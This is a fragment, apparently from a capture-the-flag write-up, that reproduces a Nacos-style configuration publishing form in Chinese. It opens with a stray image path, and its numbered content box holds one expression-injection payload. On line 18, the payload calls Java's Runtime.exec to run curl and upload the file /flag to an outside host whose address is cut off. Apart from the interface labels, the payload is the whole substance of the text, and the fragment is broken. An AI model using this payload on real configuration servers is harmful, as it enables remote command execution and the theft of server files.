 * Data ID: backcfg
* Group: DEFAULT_GROUP
更多高级选项
描述:
Beta发布: 默认不要勾选。
配置格式: TEXT JSON XML YAML HTML Properties
配置内容?:
8
9
10
11
12
13
14
15
16
17
18 yteArray(T(java.lang.Runtime).getRuntime().exec(new String[]{'curl','-F','file=@/flag','http:/ '}).getInputStream())).replaceAll('\n','').replaceAll('\r','')
19
20
21
22
23
24
25
26
27
发布 返回